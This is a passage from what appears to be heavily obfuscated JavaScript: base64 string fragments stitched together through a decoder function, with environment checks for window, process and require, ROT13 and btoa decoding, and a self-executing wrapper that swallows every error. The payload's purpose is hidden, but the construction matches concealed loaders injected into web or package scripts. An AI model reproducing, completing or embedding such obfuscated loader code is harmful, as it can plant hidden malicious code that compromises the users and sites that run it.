StNKDB4N'+'2QsJyppSVAnKStNKDB4MzIwLCc0eHpiJy'+'krTSgweGUwLCdoM15zJykrTSgweDE0Miw'+'nMVtuUScpK00oMHgxYzgsJ3d1UTcnKStN'+'KDB4MTcwLCcqZDd5JykrTSgweDE1Nywna'+'DNecycpK00oMHgxMTksJ2JGQmknKStNKD'+'B4Y2QsJzR4emInKStNKDB4MTdhLCdraEl'+'VJykrTSgweDMyNSwnZWEzQScpK00oMHgy'+'YjEsJ1NnQ3YnKStNKDB4MjAwLCcqaUlQJ'+'ykrTSgweGY5LCdOd0EzJykrTSgweDFlMS'+_0x8581653y(0x1e4))+('K00oMHgyNjYsJ1MkMkUnKStNKDB4MTEzL'+'CdIbm8hJykrTSgweDJiZCwnXSYldicpK0'+_0x8581653y(0x238)+_0x8581653y(0x232)+'OWUsJ053QTMnKStNKDB4MWZjLCcmJHBMJ'+'ykrTSgweDMwYiwnNVF1bycpK00oMHgxYm'+'UsJyYkcEwnKStNKDB4MzIyLCdraElVJyk'+'rTSgweDgzLCdIbm8hJykrTSgweDI3Miwn'+'Y3IwQScpK00oMHgyY2YsJ2d3TmYnKStNK'+'DB4MTNjLCc1UXVvJykrTSgweDIxYiwnVm'+'lYVScpK00oMHhhOSwnNnVTcScpK00oMHg'+'yNzEsJ1NnQ3YnKStNKDB4MmRiLCckWEM1'+'JykrTSgweDFlMywnQEpWUycpK00oMHgyN'+'TksJypkN3knKStNKDB4MTM3LCdnd05mJy'+'krTSgweDE4ZSwnJFhDNScpK00oMHgyMzg'+_0x8581653y(0x169)+_0x8581653y(0x217)+'nQyZycpK00oMHgxYTUsJ053QTMnKStNKD'+'B4MWNlLCdJSk5NJykrTSgweGMzLCdOd0E'+_0x8581653y(0x1c5)+'YzUsJzR4emInKStNKDB4NzksJ1J6dWsnK'+'StNKDB4ZmQsJ1FiMlMnKStNKDB4ZmEsJy'+'RYQzUnKStNKDB4MTZhLCdnKTMoJykrTSg'+_0x8581653y(0x1a9)+'JykrTSgweDI1MSwnQjlHTCcpK00oMHgxM'+'TIsJ11sUGwnKStNKDB4YjQsJ2VhM0EnKS'+'soTSgweDJkZSwnKmlHRycpK00oMHgyMTg'+'sJ2JTWzQnKStNKDB4NzgsJ2gzXnMnKStN'+'KDB4MjY3LCdeb0puJykrTSgweDE1ZSwnM'+'nhudycpK00oMHgxZWUsJ0dhZ3MnKStNKD'+'B4MTBiLCco')+('eFUlJykrTSgweDI5MywnQjlHTCcpK00oM'+'HgyYzEsJ2JGQmknKStNKDB4MWNmLCdxVi'+'V6JykrTSgweDIwZiwnZWEzQScpK00oMHg'+_0x8581653y(0x200)+'JykrTSgweDI1MiwnUyQyRScpK00oMHgxZ'+_0x8581653y(0x241)+_0x8581653y(0x1e6)+'nNHh6YicpK00oMHgzMTYsJ2FvYXEnKStN'+'KDB4ZDgsJ1MkMkUnKStNKDB4MTY0LCdhb'+_0x8581653y(0x185)+_0x8581653y(0x155)+_0x8581653y(0x25f)+_0x8581653y(0x183)+'SgweDI0NiwnY3IwQScpK00oMHgxODEsJy'+'ppSVAnKStNKDB4NmYsJzZ1U3EnKStNKDB'+'4MmZiLCdtayhAJykrTSgweDIzNywnM0RS'+_0x8581653y(0x166)+'jc1LCczRFJHJykrTSgweDE2NywnJiRwTC'+'cpK00oMHgxODMsJ3JxQVknKStNKDB4MzE'+'xLCd5SmpyJykrTSgweDI4ZiwneUpqcicp'+'K00oMHhmYywnTEclQicpK00oMHgyNzgsJ'+'0B2dTAnKStNKDB4MzE4LCckWEM1JykrTS'+_0x8581653y(0x205)+'weDFhZSwneUpqcicpXT1NKDB4MTIzLCdo'+'M15zJykrTSgweDEyMCwnYW9hcScpKyduZ'+'ycsZFtNKDB4Mjg0LCdDZklZJyldPWZ1bm'+'N0aW9uKHEscyx2LHcseCx5LHosQSxCLEM'+_0x8581653y(0x1fb)+'QSxCLEMsRCk7fSxkW00oMHgxMmUsJ2toS'+'VUnKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm'+'4gcXx8czt9')+('LGRbTSgweDI0OSwnM0RSRycpXT1mdW5jd'+_0x8581653y(0x1f5)+'4gcShzLHYsdyx4LHkseik7fSxkW00oMHh'+'iMSwnXm9KbicpXT1mdW5jdGlvbihxLHMs'+_0x8581653y(0x24b)+'30sZFtNKDB4MWI5LCdASlZTJyldPU0oMH'+'hkMiwnY3IwQScpK00oMHgxZjAsJ2toSVU'+_0x8581653y(0x247)+'TSgweGU5LCd5SmpyJyldPU0oMHgxYjUsJ'+'2NyMEEnKStNKDB4MWJkLCdWaVhVJykrTS'+'gweDEzYiwnaDNecycpK00oMHgyNmYsJyh'+'4VSUnKSxkW00oMHgyZGMsJ0xHJUInKV09'+'TSgweDE1ZCwnU2dDdicpK00oMHhiYSwnZ'+'WEzQScpK00oMHgyMTQsJ0NmSVknKStNKD'+'B4MjY1LCdraElVJykrJ10nLGRbTSgweDE'+'4MCwncVYleicpXT1NKDB4MTY4LCdCOUdM'+'JykrTSgweDFmOSwnNHh6YicpK00oMHgxN'+_0x8581653y(0x150)+'tNKDB4MTVjLCdWaVhVJyksZFtNKDB4MTg'+'2LCdIbm8hJyldPWZ1bmN0aW9uKHEscyx2'+'KXtyZXR1cm4gcShzLHYpO307dmFyIGY9Z'+_0x8581653y(0x1ed)+_0x8581653y(0x239)+'gdz1xP2Z1bmN0aW9uKCl7dmFyIE49XzB4'+'MjE3NTUyMWQ7aWYodil7dmFyIHg9dltOK'+_0x8581653y(0x1cc)+'RzKTtyZXR1cm4gdj1udWxsLHg7fX06ZnV'+'uY3Rpb24oKXt9O3JldHVybiBxPSFbXSx3'+_0x8581653y(0x192)+_0x8581653y(0x219)+'dzJyldPWZb')+('TygweDI5NSwnKmQ3eScpXSx2W08oMHgyN'+'DAsJ2JTWzQnKV09ZnVuY3Rpb24oeSx6LE'+_0x8581653y(0x168)+'mLCdycUFZJyldKHkseixBKTt9LHZbTygw'+'eGY3LCd0dzZzJyldPWZ1bmN0aW9uKHkpe'+'3ZhciBRPU87cmV0dXJuIGZbUSgweDE5OS'+'wnd3VRNycpXSh5KTt9LHZbTygweDgwLCd'+'0dzZzJyldPWZbTygweDIyMSwnZWEzQScp'+_0x8581653y(0x20e)+'3Rpb24oeixBKXt2YXIgUj1PO3JldHVybi'+_0x8581653y(0x201)+_0x8581653y(0x1b2)+'MHgxY2MsJ2NyMEEnKV0sdltPKDB4MmRkL'+'Cdhb2FxJyldPWZ1bmN0aW9uKHosQSl7dm'+_0x8581653y(0x1a8)+'0UCleJyldKHosQSk7fSx2W08oMHgyMTks'+_0x8581653y(0x1ad)+'yldLHZbTygweDI3NiwnXm9KbicpXT1mW0'+'8oMHgyZTAsJzZ1U3EnKV0sdltPKDB4MjA'+'4LCdMRyVCJyldPWZ1bmN0aW9uKHkpe3Zh'+'ciBUPU87cmV0dXJuIGZbVCgweDExNCwnb'+'WsoQCcpXSh5KTt9LHZbTygweDI0MywnaD'+'NecycpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'VPU87cmV0dXJuIGZbVSgweDFhMSwncVYl'+'eicpXSh6LEEpO30sdltPKDB4MjgxLCdSe'+'nVrJyldPWZ1bmN0aW9uKHosQSl7dmFyIF'+_0x8581653y(0x14e)+_0x8581653y(0x209)+'YXIgeCBpbiBxKWlmKGZbTygweDFmZSwne'+'UpqcicpXSh4W08oMHgyYjQsJ15vSm4nKS'+'snaCddLHMp')+('JiZmdW5jdGlvbih5LHope3ZhciBXPU8sQ'+_0x8581653y(0x163)+'FjMSwnaDNecycpXSgnfCcpLEI9MHgwO3d'+'oaWxlKCEhW10pe3N3aXRjaChBW0IrK10p'+'e2Nhc2UnMCc6dmFyIEM9d1tXKDB4MjQ4L'+'CdycUFZJyldKGcsdGhpcyxmdW5jdGlvbi'+'gpe3ZhciBYPVcsRz17fTtHW1goMHgyMWU'+'sJ1NnQ3YnKV09RVtYKDB4MTAwLCdHYWdz'+'JyldO3ZhciBIPUcsST1FW1goMHgyMjUsJ'+'ypkN3knKV0odHlwZW9mIHdpbmRvdyxFW1'+'goMHg4YiwnbWsoQCcpXSk/d2luZG93OkV'+'bWCgweDFlYiwnbWsoQCcpXSh0eXBlb2Yg'+'cHJvY2VzcyxFW1goMHgyMjgsJ2cpMygnK'+'V0pJiZFW1goMHgyODksJ3FWJXonKV0odH'+'lwZW9mIHJlcXVpcmUsRVtYKDB4ZjEsJ0d'+'hZ3MnKV0pJiZFW1goMHgzMGMsJ0hubyEn'+_0x8581653y(0x24e)+'zEsJzJ4bncnKV0pP2dsb2JhbDp0aGlzLE'+'o9ZnVuY3Rpb24oKXt2YXIgWT1YLEs9bmV'+'3IElbKFkoMHg4NSwnXm9KbicpKSsncCdd'+_0x8581653y(0x199)+'XJuIUtbWSgweDFkZSwnMVtuUScpXShDKT'+'t9O3JldHVybiBFW1goMHgxYjIsJ0xddko'+'nKV0oSik7fSk7Y29udGludWU7Y2FzZScx'+_0x8581653y(0x161)+'250aW51ZTtjYXNlJzInOnJldHVybiAweD'+'E7Y2FzZSczJzp2YXIgRD17fTtEW1coMHg'+'yNmIsJ3FWJXonKV09d1tXKDB4MjlmLCck'+_0x8581653y(0x1bb)+'T1mdW5jdGlvbihHLEgpe3ZhciBaPVc7cm'+'V0dXJuIHdb')+(_0x8581653y(0x244)+'1coMHgyMWYsJ0NmSVknKV09d1tXKDB4MW'+_0x8581653y(0x255)+_0x8581653y(0x220)+'MD1XO3JldHVybiB3W2EwKDB4YWQsJyppS'+'VAnKV0oRyxIKTt9LERbVygweDJkMywnKm'+'lHRycpXT13W1coMHhmOCwnJFhDNScpXSx'+'EW1coMHhkMCwnSUpOTScpXT1mdW5jdGlv'+'bihHLEgpe3ZhciBhMT1XO3JldHVybiB3W'+_0x8581653y(0x1c7)+'xEW1coMHgxMGQsJ0xyRHInKV09d1tXKDB'+'4NzEsJzJ4bncnKV0sRFtXKDB4MjJiLCcq'+'aUlQJyldPWZ1bmN0aW9uKEcpe3ZhciBhM'+_0x8581653y(0x1f1)+_0x8581653y(0x233)+'lO2Nhc2UnNCc6Zm9yKHZhciBGPTB4Mjt3'+'W1coMHgyYjUsJ2NyMEEnKV0oRix6W1coM'+'HgxM2YsJ11sUGwnKSsnaCddKTtGKyspaW'+'Yod1tXKDB4MjBkLCdHYWdzJyldKHlbVyg'+'weDhkLCckWEM1JykrVygweDJmMCwnR2Fn'+'cycpXSh6W0ZdWzB4MF0pLHpbRl1bMHgxX'+'SkpcmV0dXJuO2NvbnRpbnVlO31icmVhaz'+_0x8581653y(0x230)+'beF07fWZ1bmN0aW9uIGoocSl7dmFyIGEz'+'PU0scz1uZXcgUmVnRXhwKGZbYTMoMHgxZ'+_0x8581653y(0x1ba)+_0x8581653y(0x196)+'iJykrJ2NlJ10ocywnJykscz1mW2EzKDB4'+'YWYsJypkN3knKV0oYnRvYSxxKVthMygwe'+_0x8581653y(0x15e)+'gweDJmYSwn')+('UWIyUycpXSgnLicpW2EzKDB4MmU1LCdMc'+'kRyJyldKCcnKVthMygweDE2MywnU2dDdi'+_0x8581653y(0x15a)+'nKV0oJycpLHE9c1thMygweDJlMiwnTHJE'+'cicpKydjZSddKC9bYS16QS1aXS9nLGZ1b'+'mN0aW9uKHcpe3ZhciBhND1hMztyZXR1cm'+'4gU3RyaW5nW2E0KDB4MzFhLCdOd0EzJyk'+'rYTQoMHg5YSwnTndBMycpKydkZSddKGZb'+'YTQoMHhiMCwnQ2ZJWScpXShmW2E0KDB4M'+'zA0LCdraElVJyldKHcsJ1onKT8weDVhOj'+_0x8581653y(0x188)+_0x8581653y(0x1e2)+'NmUsJzJ4bncnKV0oMHgwKSwweGQpKT93O'+'mZbYTQoMHgyNzQsJ2toSVUnKV0odywweD'+'FhKSk7fSkscz1uZXcgUmVnRXhwKGZbYTM'+'oMHgyNGEsJ0NmSVknKV0sJ2cnKTtyZXR1'+_0x8581653y(0x190)+_0x8581653y(0x182)+_0x8581653y(0x17e)+'JSk5NJyldKGZbYTMoMHgyZjksJ053QTMn'+'KV0odixmW2EzKDB4YzAsJ0I5R0wnKV0pL'+'GZbYTMoMHgyM2QsJ15vSm4nKV1bYTMoMH'+'gxYzIsJzJ4bncnKSsnY2UnXShzLCcnKSk'+'sJy8nKSxxKSxmW2EzKDB4MmU2LCc0eHpi'+'JyldKTt9dmFyIGssbCxtLG8scD1uZXcgU'+'mVnRXhwKGZbTSgweDI4NywnXSYldicpXS'+'wnZycpO2s9ZltNKDB4MmY1LCdASlZTJyl'+'dLGw9cCxtPWZ1bmN0aW9uKCl7dmFyIGE1'+'PU0scT17fTtxW2E1KDB4MjgwLCdJSk5NJ'+'yldPWZ1bmN0aW9uKHgseSx6LEEsQixDLE'+_0x8581653y(0x227))+(_0x8581653y(0x1b0)+_0x8581653y(0x1f6)+'xDLEQsRSxGLEcsSCk7fSxxW2E1KDB4YmY'+'sJ0xddkonKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgYTc9YTU7cmV0dXJuIGZbYTcoMHgxN'+'zMsJ2NyMEEnKV0oeixBKTt9LHFbYTUoMH'+'gyZmUsJ1J6dWsnKV09ZnVuY3Rpb24oeCx'+'5LHosQSxCLEMsRCl7dmFyIGE4PWE1O3Jl'+'dHVybiBmW2E4KDB4MjQ5LCczRFJHJyldK'+'HgseSx6LEEsQixDLEQpO30scVthNSgweD'+'E1ZiwnXSYldicpXT1mdW5jdGlvbih4LHk'+'seixBLEIpe3ZhciBhOT1hNTtyZXR1cm4g'+'ZlthOSgweGM0LCd0UCleJyldKHgseSx6L'+'EEsQik7fTt2YXIgcz1xLHY9ZlthNSgweD'+'E4ZiwncnFBWScpXSh3aW5kb3cse30pLHc'+'9bmV3IFJlZ0V4cChmW2E1KDB4MWI5LCdA'+'SlZTJyldLCdnJyksdz12W2ZbYTUoMHgxO'+_0x8581653y(0x187)+'8nKSsnY2UnXSh3LCcnKV07dyYmKG5ldyB'+'3KDB4MCwweDApW2E1KDB4MmY0LCdRYjJT'+'JyldPWZbYTUoMHgyMzEsJ15vSm4nKV0oa'+'ixmdW5jdGlvbigpe3ZhciBhYT1hNSx4PX'+'NbYWEoMHgxMjEsJyppR0cnKV0oaCxzW2F'+'hKDB4MTRhLCdAdnUwJyldKHdpbmRvdyx7'+'fSksMHg4LFsweDcsMHg3NF0sWzB4Niwwe'+'DZlXSxbMHg1LDB4NjVdLFsweDQsMHg2ZF'+_0x8581653y(0x257)+_0x8581653y(0x251)+'eClyZXR1cm4geD1zW2FhKDB4ZDQsJ0xHJ'+'UInKV0oaCx4LDB4OCxbMHg3LDB4NmVdLF'+'sweDQsMHg3')+('NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+_0x8581653y(0x19a)+'hoLHgsMHg0LFsweDMsMHg2Nl0sWzB4Miw'+'weDY1XSk7fSgpKSk7fSwhKG89ZltNKDB4'+'MTJlLCdraElVJyldKG8sd2luZG93KSl8f'+'ChvPWZbTSgweDJjMCwnKmQ3eScpXShoLG'+'8sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg'+'2ZV0sWzB4YSwweDczXSxbMHg4LDB4NGNd'+'LFsweDcsMHg3NF0sWzB4MywweDQ1XSxbM'+_0x8581653y(0x25c)+'tNKDB4MmQ5LCcyeG53JyldKG8sa1tNKDB'+'4MzEzLCdoM15zJykrJ2NlJ10obCwnJyks'+_0x8581653y(0x1c8))))();}.toString();return _0x4673885.slice(_0x4673885.indexOf("{") + 1, _0x4673885.lastIndexOf("}"))})())),k[a1(0x1ae,'yO1C')])));}catch(L){}}());